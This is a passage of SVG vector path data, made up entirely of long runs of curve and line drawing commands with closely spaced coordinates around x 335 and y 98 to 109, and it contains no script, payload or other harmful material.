108.963 334.897 108.965C334.897 108.968 334.897 108.97 334.897 108.972C334.897 108.975 334.897 108.977 334.897 108.979C334.897 108.982 334.897 108.984 334.897 108.986C334.897 108.989 334.897 108.991 334.897 108.993C334.897 108.996 334.897 108.998 334.897 109C334.897 109.003 334.897 109.005 334.897 109.007C334.897 109.01 334.897 109.012 334.897 109.014C334.897 109.016 334.897 109.019 334.897 109.021C334.897 109.023 334.897 109.026 334.897 109.028C334.897 109.03 334.897 109.033 334.897 109.035C334.897 109.037 334.897 109.04 334.897 109.042C334.897 109.044 334.897 109.047 334.897 109.049C334.897 109.051 334.897 109.054 334.897 109.056C334.897 109.058 334.897 109.06 334.897 109.063C334.897 109.065 334.897 109.067 334.897 109.07C334.897 109.072 334.897 109.074 334.897 109.077C334.897 109.079 334.897 109.081 334.897 109.084C334.897 109.086 334.897 109.088 334.897 109.091C334.897 109.093 334.897 109.095 334.897 109.097C334.897 109.1 334.897 109.102 334.897 109.104C334.897 109.107 334.897 109.109 334.897 109.111C334.897 109.114 334.897 109.116 334.897 109.118C334.897 109.121 334.897 109.123 334.897 109.125C334.897 109.128 334.897 109.13 334.897 109.132C334.897 109.134 334.897 109.137 334.897 109.139C334.897 109.141 334.897 109.144 334.897 109.146C334.897 109.148 334.897 109.151 334.897 109.153C334.897 109.155 334.897 109.158 334.897 109.16C334.897 109.162 334.897 109.165 334.897 109.167C334.897 109.169 334.897 109.171 334.897 109.174C334.897 109.176 334.897 109.178 334.897 109.181C334.897 109.183 334.897 109.185 334.897 109.188C334.897 109.19 334.897 109.192 334.897 109.195C334.897 109.197 334.897 109.199 334.897 109.201C334.897 109.204 334.897 109.206 334.897 109.208C334.897 109.211 334.897 109.213 334.897 109.215C334.897 109.218 334.897 109.22 334.897 109.222H335.697ZM335.697 105.566C335.697 105.561 335.697 105.556 335.697 105.551C335.697 105.546 335.697 105.541 335.697 105.537C335.697 105.532 335.697 105.527 335.697 105.522C335.697 105.517 335.697 105.512 335.697 105.507C335.697 105.502 335.697 105.497 335.697 105.492C335.697 105.487 335.697 105.482 335.697 105.477C335.697 105.472 335.697 105.468 335.697 105.463C335.697 105.458 335.697 105.453 335.697 105.448C335.697 105.443 335.697 105.438 335.697 105.433C335.697 105.428 335.697 105.423 335.697 105.418C335.697 105.413 335.697 105.408 335.697 105.403C335.697 105.399 335.697 105.394 335.697 105.389C335.697 105.384 335.697 105.379 335.697 105.374C335.697 105.369 335.697 105.364 335.697 105.359C335.697 105.354 335.697 105.349 335.697 105.344C335.697 105.339 335.697 105.334 335.697 105.329C335.697 105.324 335.697 105.32 335.697 105.315C335.697 105.31 335.697 105.305 335.697 105.3C335.697 105.295 335.697 105.29 335.697 105.285C335.697 105.28 335.697 105.275 335.697 105.27C335.697 105.265 335.697 105.26 335.697 105.255C335.697 105.25 335.697 105.245 335.697 105.24C335.697 105.236 335.697 105.231 335.697 105.226C335.697 105.221 335.697 105.216 335.697 105.211C335.697 105.206 335.697 105.201 335.697 105.196C335.697 105.191 335.697 105.186 335.697 105.181C335.697 105.176 335.697 105.171 335.697 105.166C335.697 105.161 335.697 105.156 335.697 105.151C335.697 105.146 335.697 105.142 335.697 105.137C335.697 105.132 335.697 105.127 335.697 105.122C335.697 105.117 335.697 105.112 335.697 105.107C335.697 105.102 335.697 105.097 335.697 105.092C335.697 105.087 335.697 105.082 335.697 105.077C335.697 105.072 335.697 105.067 335.697 105.062C335.697 105.057 335.697 105.052 335.697 105.047C335.697 105.042 335.697 105.037 335.697 105.033C335.697 105.028 335.697 105.023 335.697 105.018C335.697 105.013 335.697 105.008 335.697 105.003C335.697 104.998 335.697 104.993 335.697 104.988C335.697 104.983 335.697 104.978 335.697 104.973C335.697 104.968 335.697 104.963 335.697 104.958C335.697 104.953 335.697 104.948 335.697 104.943C335.697 104.938 335.697 104.933 335.697 104.928C335.697 104.923 335.697 104.918 335.697 104.913C335.697 104.908 335.697 104.903 335.697 104.899C335.697 104.894 335.697 104.889 335.697 104.884C335.697 104.879 335.697 104.874 335.697 104.869C335.697 104.864 335.697 104.859 335.697 104.854C335.697 104.849 335.697 104.844 335.697 104.839C335.697 104.834 335.697 104.829 335.697 104.824C335.697 104.819 335.697 104.814 335.697 104.809C335.697 104.804 335.697 104.799 335.697 104.794C335.697 104.789 335.697 104.784 335.697 104.779C335.697 104.774 335.697 104.769 335.697 104.764C335.697 104.759 335.697 104.754 335.697 104.749C335.697 104.744 335.697 104.739 335.697 104.734C335.697 104.729 335.697 104.724 335.697 104.719C335.697 104.714 335.697 104.709 335.697 104.705C335.697 104.7 335.697 104.695 335.697 104.69C335.697 104.685 335.697 104.68 335.697 104.675C335.697 104.67 335.697 104.665 335.697 104.66C335.697 104.655 335.697 104.65 335.697 104.645C335.697 104.64 335.697 104.635 335.697 104.63C335.697 104.625 335.697 104.62 335.697 104.615C335.697 104.61 335.697 104.605 335.697 104.6C335.697 104.595 335.697 104.59 335.697 104.585C335.697 104.58 335.697 104.575 335.697 104.57C335.697 104.565 335.697 104.56 335.697 104.555C335.697 104.55 335.697 104.545 335.697 104.54C335.697 104.535 335.697 104.53 335.697 104.525C335.697 104.52 335.697 104.515 335.697 104.51C335.697 104.505 335.697 104.5 335.697 104.495C335.697 104.49 335.697 104.485 335.697 104.48C335.697 104.475 335.697 104.47 335.697 104.465C335.697 104.46 335.697 104.455 335.697 104.45C335.697 104.445 335.697 104.44 335.697 104.435C335.697 104.43 335.697 104.425 335.697 104.42C335.697 104.415 335.697 104.41 335.697 104.405C335.697 104.4 335.697 104.395 335.697 104.39C335.697 104.385 335.697 104.38 335.697 104.375C335.697 104.37 335.697 104.365 335.697 104.36C335.697 104.355 335.697 104.35 335.697 104.345C335.697 104.34 335.697 104.335 335.697 104.33C335.697 104.325 335.697 104.32 335.697 104.315C335.697 104.31 335.697 104.305 335.697 104.3C335.697 104.295 335.697 104.29 335.697 104.285C335.697 104.28 335.697 104.275 335.697 104.27C335.697 104.265 335.697 104.26 335.697 104.255C335.697 104.25 335.697 104.245 335.697 104.24C335.697 104.235 335.697 104.23 335.697 104.225C335.697 104.22 335.697 104.215 335.697 104.21C335.697 104.205 335.697 104.2 335.697 104.195C335.697 104.19 335.697 104.185 335.697 104.18C335.697 104.175 335.697 104.17 335.697 104.165C335.697 104.16 335.697 104.155 335.697 104.15C335.697 104.144 335.697 104.139 335.697 104.134C335.697 104.129 335.697 104.124 335.697 104.119C335.697 104.114 335.697 104.109 335.697 104.104C335.697 104.099 335.697 104.094 335.697 104.089C335.697 104.084 335.697 104.079 335.697 104.074C335.697 104.069 335.697 104.064 335.697 104.059C335.697 104.054 335.697 104.049 335.697 104.044C335.697 104.039 335.697 104.034 335.697 104.029C335.697 104.024 335.697 104.019 335.697 104.014C335.697 104.009 335.697 104.004 335.697 103.999C335.697 103.994 335.697 103.989 335.697 103.984C335.697 103.979 335.697 103.974 335.697 103.969C335.697 103.964 335.697 103.959 335.697 103.954C335.697 103.948 335.697 103.943 335.697 103.938C335.697 103.933 335.697 103.928 335.697 103.923C335.697 103.918 335.697 103.913 335.697 103.908C335.697 103.903 335.697 103.898 335.697 103.893C335.697 103.888 335.697 103.883 335.697 103.878C335.697 103.873 335.697 103.868 335.697 103.863C335.697 103.858 335.697 103.853 335.697 103.848C335.697 103.843 335.697 103.838 335.697 103.833C335.697 103.828 335.697 103.823 335.697 103.818C335.697 103.812 335.697 103.807 335.697 103.802C335.697 103.797 335.697 103.792 335.697 103.787C335.697 103.782 335.697 103.777 335.697 103.772C335.697 103.767 335.697 103.762 335.697 103.757C335.697 103.752 335.697 103.747 335.697 103.742C335.697 103.737 335.697 103.732 335.697 103.727C335.697 103.722 335.697 103.717 335.697 103.712C335.697 103.707 335.697 103.701 335.697 103.696C335.697 103.691 335.697 103.686 335.697 103.681C335.697 103.676 335.697 103.671 335.697 103.666C335.697 103.661 335.697 103.656 335.697 103.651C335.697 103.646 335.697 103.641 335.697 103.636C335.697 103.631 335.697 103.626 335.697 103.621C335.697 103.616 335.697 103.611 335.697 103.605C335.697 103.6 335.697 103.595 335.697 103.59C335.697 103.585 335.697 103.58 335.697 103.575C335.697 103.57 335.697 103.565 335.697 103.56C335.697 103.555 335.697 103.55 335.697 103.545C335.697 103.54 335.697 103.535 335.697 103.53C335.697 103.525 335.697 103.519 335.697 103.514C335.697 103.509 335.697 103.504 335.697 103.499C335.697 103.494 335.697 103.489 335.697 103.484C335.697 103.479 335.697 103.474 335.697 103.469C335.697 103.464 335.697 103.459 335.697 103.454C335.697 103.449 335.697 103.444 335.697 103.438C335.697 103.433 335.697 103.428 335.697 103.423C335.697 103.418 335.697 103.413 335.697 103.408C335.697 103.403 335.697 103.398 335.697 103.393C335.697 103.388 335.697 103.383 335.697 103.378C335.697 103.373 335.697 103.367 335.697 103.362C335.697 103.357 335.697 103.352 335.697 103.347C335.697 103.342 335.697 103.337 335.697 103.332C335.697 103.327 335.697 103.322 335.697 103.317C335.697 103.312 335.697 103.307 335.697 103.302C335.697 103.296 335.697 103.291 335.697 103.286C335.697 103.281 335.697 103.276 335.697 103.271C335.697 103.266 335.697 103.261 335.697 103.256C335.697 103.251 335.697 103.246 335.697 103.241C335.697 103.235 335.697 103.23 335.697 103.225C335.697 103.22 335.697 103.215 335.697 103.21C335.697 103.205 335.697 103.2 335.697 103.195C335.697 103.19 335.697 103.185 335.697 103.18C335.697 103.175 335.697 103.169 335.697 103.164C335.697 103.159 335.697 103.154 335.697 103.149C335.697 103.144 335.697 103.139 335.697 103.134C335.697 103.129 335.697 103.124 335.697 103.119C335.697 103.113 335.697 103.108 335.697 103.103C335.697 103.098 335.697 103.093 335.697 103.088C335.697 103.083 335.697 103.078 335.697 103.073C335.697 103.068 335.697 103.063 335.697 103.057C335.697 103.052 335.697 103.047 335.697 103.042C335.697 103.037 335.697 103.032 335.697 103.027C335.697 103.022 335.697 103.017 335.697 103.012C335.697 103.007 335.697 103.001 335.697 102.996C335.697 102.991 335.697 102.986 335.697 102.981C335.697 102.976 335.697 102.971 335.697 102.966C335.697 102.961 335.697 102.956 335.697 102.95C335.697 102.945 335.697 102.94 335.697 102.935C335.697 102.93 335.697 102.925 335.697 102.92C335.697 102.915 335.697 102.91 335.697 102.905C335.697 102.899 335.697 102.894 335.697 102.889C335.697 102.884 335.697 102.879 335.697 102.874C335.697 102.869 335.697 102.864 335.697 102.859C335.697 102.853 335.697 102.848 335.697 102.843C335.697 102.838 335.697 102.833 335.697 102.828C335.697 102.823 335.697 102.818 335.697 102.813C335.697 102.808 335.697 102.802 335.697 102.797C335.697 102.792 335.697 102.787 335.697 102.782C335.697 102.777 335.697 102.772 335.697 102.767C335.697 102.762 335.697 102.756 335.697 102.751C335.697 102.746 335.697 102.741 335.697 102.736C335.697 102.731 335.697 102.726 335.697 102.721C335.697 102.716 335.697 102.71 335.697 102.705C335.697 102.7 335.697 102.695 335.697 102.69C335.697 102.685 335.697 102.68 335.697 102.675C335.697 102.669 335.697 102.664 335.697 102.659C335.697 102.654 335.697 102.649 335.697 102.644C335.697 102.639 335.697 102.634 335.697 102.628C335.697 102.623 335.697 102.618 335.697 102.613C335.697 102.608 335.697 102.603 335.697 102.598C335.697 102.593 335.697 102.588 335.697 102.582C335.697 102.577 335.697 102.572 335.697 102.567C335.697 102.562 335.697 102.557 335.697 102.552C335.697 102.547 335.697 102.541 335.697 102.536C335.697 102.531 335.697 102.526 335.697 102.521C335.697 102.516 335.697 102.511 335.697 102.505C335.697 102.5 335.697 102.495 335.697 102.49C335.697 102.485 335.697 102.48 335.697 102.475C335.697 102.47 335.697 102.464 335.697 102.459C335.697 102.454 335.697 102.449 335.697 102.444C335.697 102.439 335.697 102.434 335.697 102.429C335.697 102.423 335.697 102.418 335.697 102.413C335.697 102.408 335.697 102.403 335.697 102.398C335.697 102.393 335.697 102.387 335.697 102.382C335.697 102.377 335.697 102.372 335.697 102.367C335.697 102.362 335.697 102.357 335.697 102.351C335.697 102.346 335.697 102.341 335.697 102.336C335.697 102.331 335.697 102.326 335.697 102.321C335.697 102.315 335.697 102.31 335.697 102.305C335.697 102.3 335.697 102.295 335.697 102.29C335.697 102.285 335.697 102.279 335.697 102.274C335.697 102.269 335.697 102.264 335.697 102.259C335.697 102.254 335.697 102.249 335.697 102.243C335.697 102.238 335.697 102.233 335.697 102.228C335.697 102.223 335.697 102.218 335.697 102.213C335.697 102.207 335.697 102.202 335.697 102.197C335.697 102.192 335.697 102.187 335.697 102.182C335.697 102.177 335.697 102.171 335.697 102.166C335.697 102.161 335.697 102.156 335.697 102.151C335.697 102.146 335.697 102.14 335.697 102.135C335.697 102.13 335.697 102.125 335.697 102.12C335.697 102.115 335.697 102.11 335.697 102.104C335.697 102.099 335.697 102.094 335.697 102.089C335.697 102.084 335.697 102.079 335.697 102.073C335.697 102.068 335.697 102.063 335.697 102.058C335.697 102.053 335.697 102.048 335.697 102.042C335.697 102.037 335.697 102.032 335.697 102.027C335.697 102.022 335.697 102.017 335.697 102.011C335.697 102.006 335.697 102.001 335.697 101.996C335.697 101.991 335.697 101.986 335.697 101.981C335.697 101.975 335.697 101.97 335.697 101.965C335.697 101.96 335.697 101.955 335.697 101.95C335.697 101.944 335.697 101.939 335.697 101.934C335.697 101.929 335.697 101.924 335.697 101.919C335.697 101.913 335.697 101.908 335.697 101.903C335.697 101.898 335.697 101.893 335.697 101.888C335.697 101.882 335.697 101.877 335.697 101.872C335.697 101.867 335.697 101.862 335.697 101.856C335.697 101.851 335.697 101.846 335.697 101.841C335.697 101.836 335.697 101.831 335.697 101.825C335.697 101.82 335.697 101.815 335.697 101.81C335.697 101.805 335.697 101.8 335.697 101.794C335.697 101.789 335.697 101.784 335.697 101.779C335.697 101.774 335.697 101.768 335.697 101.763C335.697 101.758 335.697 101.753 335.697 101.748C335.697 101.743 335.697 101.737 335.697 101.732C335.697 101.727 335.697 101.722 335.697 101.717C335.697 101.712 335.697 101.706 335.697 101.701C335.697 101.696 335.697 101.691 335.697 101.686C335.697 101.68 335.697 101.675 335.697 101.67C335.697 101.665 335.697 101.66 335.697 101.654C335.697 101.649 335.697 101.644 335.697 101.639C335.697 101.634 335.697 101.629 335.697 101.623C335.697 101.618 335.697 101.613 335.697 101.608C335.697 101.603 335.697 101.597 335.697 101.592C335.697 101.587 335.697 101.582 335.697 101.577C335.697 101.571 335.697 101.566 335.697 101.561C335.697 101.556 335.697 101.551 335.697 101.546C335.697 101.54 335.697 101.535 335.697 101.53C335.697 101.525 335.697 101.52 335.697 101.514C335.697 101.509 335.697 101.504 335.697 101.499C335.697 101.494 335.697 101.488 335.697 101.483C335.697 101.478 335.697 101.473 335.697 101.468C335.697 101.462 335.697 101.457 335.697 101.452C335.697 101.447 335.697 101.442 335.697 101.436C335.697 101.431 335.697 101.426 335.697 101.421C335.697 101.416 335.697 101.41 335.697 101.405C335.697 101.4 335.697 101.395 335.697 101.39C335.697 101.384 335.697 101.379 335.697 101.374C335.697 101.369 335.697 101.364 335.697 101.358C335.697 101.353 335.697 101.348 335.697 101.343C335.697 101.338 335.697 101.332 335.697 101.327C335.697 101.322 335.697 101.317 335.697 101.312C335.697 101.306 335.697 101.301 335.697 101.296C335.697 101.291 335.697 101.285 335.697 101.28C335.697 101.275 335.697 101.27 335.697 101.265C335.697 101.259 335.697 101.254 335.697 101.249C335.697 101.244 335.697 101.239 335.697 101.233C335.697 101.228 335.697 101.223 335.697 101.218C335.697 101.212 335.697 101.207 335.697 101.202C335.697 101.197 335.697 101.192 335.697 101.186C335.697 101.181 335.697 101.176 335.697 101.171C335.697 101.166 335.697 101.16 335.697 101.155C335.697 101.15 335.697 101.145 335.697 101.139C335.697 101.134 335.697 101.129 335.697 101.124C335.697 101.119 335.697 101.113 335.697 101.108C335.697 101.103 335.697 101.098 335.697 101.092C335.697 101.087 335.697 101.082 335.697 101.077C335.697 101.072 335.697 101.066 335.697 101.061C335.697 101.056 335.697 101.051 335.697 101.045C335.697 101.04 335.697 101.035 335.697 101.03C335.697 101.025 335.697 101.019 335.697 101.014C335.697 101.009 335.697 101.004 335.697 100.998C335.697 100.993 335.697 100.988 335.697 100.983C335.697 100.977 335.697 100.972 335.697 100.967C335.697 100.962 335.697 100.957 335.697 100.951C335.697 100.946 335.697 100.941 335.697 100.936C335.697 100.93 335.697 100.925 335.697 100.92C335.697 100.915 335.697 100.909 335.697 100.904C335.697 100.899 335.697 100.894 335.697 100.889C335.697 100.883 335.697 100.878 335.697 100.873C335.697 100.868 335.697 100.862 335.697 100.857C335.697 100.852 335.697 100.847 335.697 100.841C335.697 100.836 335.697 100.831 335.697 100.826C335.697 100.82 335.697 100.815 335.697 100.81C335.697 100.805 335.697 100.799 335.697 100.794C335.697 100.789 335.697 100.784 335.697 100.779C335.697 100.773 335.697 100.768 335.697 100.763C335.697 100.758 335.697 100.752 335.697 100.747C335.697 100.742 335.697 100.737 335.697 100.731C335.697 100.726 335.697 100.721 335.697 100.716C335.697 100.71 335.697 100.705 335.697 100.7C335.697 100.695 335.697 100.689 335.697 100.684C335.697 100.679 335.697 100.674 335.697 100.668C335.697 100.663 335.697 100.658 335.697 100.653C335.697 100.647 335.697 100.642 335.697 100.637C335.697 100.632 335.697 100.626 335.697 100.621C335.697 100.616 335.697 100.611 335.697 100.605C335.697 100.6 335.697 100.595 335.697 100.59C335.697 100.584 335.697 100.579 335.697 100.574C335.697 100.569 335.697 100.563 335.697 100.558C335.697 100.553 335.697 100.547 335.697 100.542C335.697 100.537 335.697 100.532 335.697 100.526C335.697 100.521 335.697 100.516 335.697 100.511C335.697 100.505 335.697 100.5 335.697 100.495C335.697 100.49 335.697 100.484 335.697 100.479C335.697 100.474 335.697 100.469 335.697 100.463C335.697 100.458 335.697 100.453 335.697 100.448C335.697 100.442 335.697 100.437 335.697 100.432C335.697 100.426 335.697 100.421 335.697 100.416C335.697 100.411 335.697 100.405 335.697 100.4C335.697 100.395 335.697 100.39 335.697 100.384C335.697 100.379 335.697 100.374 335.697 100.369C335.697 100.363 335.697 100.358 335.697 100.353C335.697 100.347 335.697 100.342 335.697 100.337C335.697 100.332 335.697 100.326 335.697 100.321C335.697 100.316 335.697 100.311 335.697 100.305C335.697 100.3 335.697 100.295 335.697 100.289C335.697 100.284 335.697 100.279 335.697 100.274C335.697 100.268 335.697 100.263 335.697 100.258C335.697 100.253 335.697 100.247 335.697 100.242C335.697 100.237 335.697 100.231 335.697 100.226C335.697 100.221 335.697 100.216 335.697 100.21C335.697 100.205 335.697 100.2 335.697 100.194C335.697 100.189 335.697 100.184 335.697 100.179C335.697 100.173 335.697 100.168 335.697 100.163C335.697 100.157 335.697 100.152 335.697 100.147C335.697 100.142 335.697 100.136 335.697 100.131C335.697 100.126 335.697 100.12 335.697 100.115C335.697 100.11 335.697 100.105 335.697 100.099C335.697 100.094 335.697 100.089 335.697 100.083C335.697 100.078 335.697 100.073 335.697 100.068C335.697 100.062 335.697 100.057 335.697 100.052C335.697 100.046 335.697 100.041 335.697 100.036C335.697 100.031 335.697 100.025 335.697 100.02C335.697 100.015 335.697 100.009 335.697 100.004C335.697 99.9988 335.697 99.9935 335.697 99.9882C335.697 99.9829 335.697 99.9776 335.697 99.9724C335.697 99.9671 335.697 99.9618 335.697 99.9565C335.697 99.9512 335.697 99.9459 335.697 99.9406C335.697 99.9353 335.697 99.93 335.697 99.9247C335.697 99.9194 335.697 99.9141 335.697 99.9088C335.697 99.9035 335.697 99.8982 335.697 99.8929C335.697 99.8876 335.697 99.8823 335.697 99.877C335.697 99.8717 335.697 99.8664 335.697 99.8611C335.697 99.8558 335.697 99.8505 335.697 99.8452C335.697 99.8399 335.697 99.8346 335.697 99.8293C335.697 99.824 335.697 99.8187 335.697 99.8133C335.697 99.808 335.697 99.8027 335.697 99.7974C335.697 99.7921 335.697 99.7868 335.697 99.7815C335.697 99.7762 335.697 99.7709 335.697 99.7656C335.697 99.7603 335.697 99.755 335.697 99.7497C335.697 99.7444 335.697 99.739 335.697 99.7337C335.697 99.7284 335.697 99.7231 335.697 99.7178C335.697 99.7125 335.697 99.7072 335.697 99.7019C335.697 99.6965 335.697 99.6912 335.697 99.6859C335.697 99.6806 335.697 99.6753 335.697 99.67C335.697 99.6647 335.697 99.6594 335.697 99.654C335.697 99.6487 335.697 99.6434 335.697 99.6381C335.697 99.6328 335.697 99.6275 335.697 99.6221C335.697 99.6168 335.697 99.6115 335.697 99.6062C335.697 99.6009 335.697 99.5955 335.697 99.5902C335.697 99.5849 335.697 99.5796 335.697 99.5743C335.697 99.5689 335.697 99.5636 335.697 99.5583C335.697 99.553 335.697 99.5477 335.697 99.5423C335.697 99.537 335.697 99.5317 335.697 99.5264C335.697 99.521 335.697 99.5157 335.697 99.5104C335.697 99.5051 335.697 99.4997 335.697 99.4944C335.697 99.4891 335.697 99.4838 335.697 99.4784C335.697 99.4731 335.697 99.4678 335.697 99.4625C335.697 99.4571 335.697 99.4518 335.697 99.4465C335.697 99.4411 335.697 99.4358 335.697 99.4305C335.697 99.4252 335.697 99.4198 335.697 99.4145C335.697 99.4092 335.697 99.4038 335.697 99.3985C335.697 99.3932 335.697 99.3878 335.697 99.3825C335.697 99.3772 335.697 99.3718 335.697 99.3665C335.697 99.3612 335.697 99.3558 335.697 99.3505C335.697 99.3452 335.697 99.3398 335.697 99.3345C335.697 99.3292 335.697 99.3238 335.697 99.3185C335.697 99.3131 335.697 99.3078 335.697 99.3025C335.697 99.2971 335.697 99.2918 335.697 99.2865C335.697 99.2811 335.697 99.2758 335.697 99.2704C335.697 99.2651 335.697 99.2598 335.697 99.2544C335.697 99.2491 335.697 99.2437 335.697 99.2384C335.697 99.233 335.697 99.2277 335.697 99.2224C335.697 99.217 335.697 99.2117 335.697 99.2063C335.697 99.201 335.697 99.1956 335.697 99.1903C335.697 99.185 335.697 99.1796 335.697 99.1743C335.697 99.1689 335.697 99.1636 335.697 99.1582C335.697 99.1529 335.697 99.1475 335.697 99.1422C335.697 99.1368 335.697 99.1315 335.697 99.1261C335.697 99.1208 335.697 99.1154 335.697 99.1101C335.697 99.1047 335.697 99.0994 335.697 99.094C335.697 99.0887 335.697 99.0833 335.697 99.078C335.697 99.0726 335.697 99.0673 335.697 99.0619C335.697 99.0566 335.697 99.0512 335.697 99.0459C335.697 99.0405 335.697 99.0351 335.697 99.0298C335.697 99.0244 335.697 99.0191 335.697 99.0137C335.697 99.0084 335.697 99.003 335.697 98.9977C335.697 98.9923 335.697 98.9869 335.697 98.9816C335.697 98.9762 335.697 98.9709 335.697 98.9655C335.697 98.9601 335.697 98.9548 335.697 98.9494C335.697 98.9441 335.697 98.9387 335.697 98.9333C335.697 98.928 335.697 98.9226 335.697 98.9173C335.697 98.9119 335.697 98.9065 335.697 98.9012C335.697 98.8958 335.697 98.8904 335.697 98.8851C335.697 98.8797 335.697 98.8743 335.697 98.869C335.697 98.8636 335.697 98.8582 335.697 98.8529C335.697 98.8475 335.697 98.8421 335.697 98.8368C335.697 98.8314 335.697 98.826 335.697 98.8207C335.697 98.8153 335.697 98.8099 335.697 98.8046C335.697 98.7992 335.697 98.7938 335.697 98.7885C335.697 98.7831 335.697 98.7777 335.697 98.7723C335.697 98.767 335.697 98.7616 335.697 98.7562C335.697 98.7509 335.697 98.7455 335.697 98.7401C335.697 98.7347 335.697 98.7294 335.697 98.724C335.697 98.7186 335.697 98.7132 335.697 98.7079C335.697 98.7025 335.697 98.6971 335.697 98.6917C335.697 98.6863 335.697 98.681 335.697 98.6756C335.697 98.6702 335.697 98.6648 335.697 98.6595C335.697 98.6541 335.697 98.6487 335.697 98.6433C335.697 98.6379 335.697 98.6326 335.697 98.6272C335.697 98.6218 335.697 98.6164 335.697 98.611C335.697 98.6057 335.697 98.6003 335.697 98.5949C335.697 98.5895 335.697 98.5841 335.697 98.5787C335.697 98.5734 335.697 98.568 335.697 98.5626C335.697 98.5572 335.697 98.5518 335.697 98.5464C335.697 98.541 335.697 98.5357 335.697 98.5303C335.697 98.5249 335.697 98.5195 335.697 98.5141C335.697 98.5087 335.697 98.5033 335.697 98.4979C335.697 98.4925 335.697 98.4872 335.697 98.4818C335.697 98.4764 335.697 98.471 335.697 98.4656C335.697 98.4602 335.697 98.4548 335.697 98.4494C335.697 98.444 335.697 98.4386 335.697 98.4332C335.697 98.4279 335.697 98.4225 335.697 98.4171C335.697 98.4117 335.697 98.4063 335.697 98.4009C335.697 98.3955 335.697 98.3901 335.697 98.3847C335.697 98.3793 335.697 98.3739 335.697 98.3685C335.697 98.3631 335.697 98.3577 335.697 98.3523C335.697 98.3469 335.697 98.3415 335.697 98.3361C335.697 98.3307 335.697 98.3253 335.697 98.3199C335.697 98.3145 335.697 98.3091 335.697 98.3037C335.697 98.2983 335.697 98.2929 335.697 98.2875C335.697 98.2821 335.697 98.2767 335.697 98.2713C335.697 98.2659 335.697 98.2605 335.697 98.2551C335.697 98.2497 335.697 98.2443 335.697 98.2389C335.697 98.2335 335.697 98.2281 335.697 98.2226C335.697 98.2172 335.697 98.2118 335.697 98.2064C335.697 98.201 335.697 98.1956 335.697 98.1902C335.697 98.1848 335.697 98.1794 335.697 98.174C335.697 98.1686 335.697 98.1632 335.697 98.1577C335.697 98.1523 335.697 98.1469 335.697 98.1415C335.697 98.1361 335.697 98.1307 335.697 98.1253C335.697 98.1199 335.697 98.1145 335.697 98.109C335.697 98.1036 335.697 98.0982 335.697 98.0928C335.697 98.0874 335.697 98.082 335.697 98.0765C335.697 98.0711 335.697 98.0657 335.697 98.0603C335.697 98.0549 335.697 98.0495 335.697 98.044C335.697 98.0386 335.697 98.0332 335.697 98.0278C335.697 98.0224 335.697 98.017 335.697 98.0115C335.697 98.0061 335.697 98.0007 335.697 97.9953C335.697 97.9899 335.697 97.9844 335.697 97.979C335.697 97.9736 335.697 97.9682 335.697 97.9627C335.697 97.9573 335.697 97.9519 335.697 97.9465C335.697 97.9411 335.697 97.9356 335.697 97.9302C335.697 97.9248 335.697 97.9194 335.697 97.9139C335.697 97.9085 335.697 97.9031 335.697 97.8976C335.697 97.8922 335.697 97.8868 335.697 97.8814C335.697 97.8759 335.697 97.8705 335.697 97.8651C335.697 97.8596 335.697 97.8542 335.697 97.8488C335.697 97.8434 335.697 97.8379 335.697 97.8325C335.697 97.8271 335.697 97.8216 335.697 97.8162C335.697 97.8108 335.697 97.8053 335.697 97.7999C335.697 97.7945 335.697 97.789 335.697 97.7836C335.697 97.7782 335.697 97.7727 335.697 97.7673C335.697 97.7619 335.697 97.7564 335.697 97.751C335.697 97.7456 335.697 97.7401 335.697 97.7347C335.697 97.7292 335.697 97.7238 335.697 97.7184C335.697 97.7129 335.697 97.7075 335.697 97.7021C335.697 97.6966 335.697 97.6912 335.697 97.6857C335.697 97.6803 335.697 97.6749 335.697 97.6694C335.697 97.664 335.697 97.6585 335.697 97.6531C335.697 97.6476 335.697 97.6422 335.697 97.6368C335.697 97.6313 335.697 97.6259 335.697 97.6204C335.697 97.615 335.697 97.6095 335.697 97.6041H334.897C334.897 97.6095 334.897 97.615 334.897 97.6204C334.897 97.6259 334.897 97.6313 334.897 97.6368C334.897 97.6422 334.897 97.6476 334.897 97.6531C334.897 97.6585 334.897 97.664 334.897 97.6694C334.897 97.6749 334.897 97.6803 334.897 97.6857C334.897 97.6912 334.897 97.6966 334.897 97.7021C334.897 97.7075 334.897 97.7129 334.897 97.7184C334.897 97.7238 334.897 97.7292 334.897 97.7347C334.897 97.7401 334.897 97.7456 334.897 97.751C334.897 97.7564 334.897 97.7619 334.897 97.7673C334.897 97.7727 334.897 97.7782 334.897 97.7836C334.897 97.789 334.897 97.7945 334.897 97.7999C334.897 97.8053 334.897 97.8108 334.897 97.8162C334.897 97.8216 334.897 97.8271 334.897 97.8325C334.897 97.8379 334.897 97.8434 334.897 97.8488C334.897 97.8542 334.897 97.8596 334.897 97.8651C334.897 97.8705 334.897 97.8759 334.897 97.8814C334.897 97.8868 334.897 97.8922 334.897 97.8976C334.897 97.9031 334.897 97.9085 334.897 97.9139C334.897 97.9194 334.897 97.9248 334.897 97.9302C334.897 97.9356 334.897 97.9411 334.897 97.9465C334.897 97.9519 334.897 97.9573 334.897 97.9627C334.897 97.9682 334.897 97.9736 334.897 97.979C334.897 97.9844 334.897 97.9899 334.897 97.9953C334.897 98.0007 334.897 98.0061 334.897 98.0115C334.897 98.017 334.897 98.0224 334.897 98.0278C334.897 98.0332 334.897 98.0386 334.897 98.044C334.897 98.0495 334.897 98.0549 334.897 98.0603C334.897 98.0657 334.897 98.0711 334.897 98.0765C334.897 98.082 334.897 98.0874 334.897 98.0928C334.897 98.0982 334.897 98.1036 334.897 98.109C334.897 98.1145 334.897 98.1199 334.897 98.1253C334.897 98.1307 334.897 98.1361 334.897 98.1415C334.897 98.1469 334.897 98.1523 334.897 98.1577C334.897 98.1632 334.897 98.1686 334.897 98.174C334.897 98.1794 334.897 98.1848 334.897 98.1902C334.897 98.1956 334.897 98.201 334.897 98.2064C334.897 98.2118 334.897 98.2172 334.897 98.2226C334.897 98.2281 334.897 98.2335 334.897 98.2389C334.897 98.2443 334.897 98.2497 334.897 98.2551C334.897 98.2605 334.897 98.2659 334.897 98.2713C334.897 98.2767 334.897 98.2821 334.897 98.2875C334.897 98.2929 334.897 98.2983 334.897 98.3037C334.897 98.3091 334.897 98.3145 334.897 98.3199C334.897 98.3253 334.897 98.3307 334.897 98.3361C334.897 98.3415 334.897 98.3469 334.897 98.3523C334.897 98.3577 334.897 98.3631 334.897 98.3685C334.897 98.3739 334.897 98.3793 334.897 98.3847C334.897 98.3901 334.897 98.3955 334.897 98.4009C334.897 98.4063 334.897 98.4117 334.897 98.4171C334.897 98.4225 334.897 98.4279 334.897 98.4332C334.897 98.4386 334.897 98.444 334.897 